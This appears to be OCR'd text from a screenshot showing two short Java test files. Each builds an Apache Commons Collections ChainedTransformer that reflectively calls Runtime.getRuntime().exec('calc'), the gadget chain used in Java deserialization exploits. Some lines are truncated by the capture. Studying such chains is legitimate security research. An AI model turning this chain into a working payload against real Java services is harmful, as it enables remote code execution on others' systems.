 test1.java
6
7 public class test1 {
8 public static void main(String[] args) {
9 Transformer[] invokerTransformer= new Transformer[]{
10
11 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime
12 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
13 new InvokerTransformer( methodName: "exec",new Class[]{String.class}, new Object[]{"calc"})
14 };
15
16 new ChainedTransformer(invokerTransformer).transform(Runtime.class);
17 }
18 }
test2.java
7
1
8 public class test2 {
9 public static void main(String[] args) {
10 Transformer[] invokerTransformer= new Transformer[]{
11 new ConstantTransformer(Runtime.class),
12 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime
13 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
14 new InvokerTransformer( methodName: "exec",new Class[]{String.class}, new Object[]{"calc"})
15 };
16
17 Object transform = new ChainedTransformer(invokerTransformer).transform(new Object());
18 }
19 }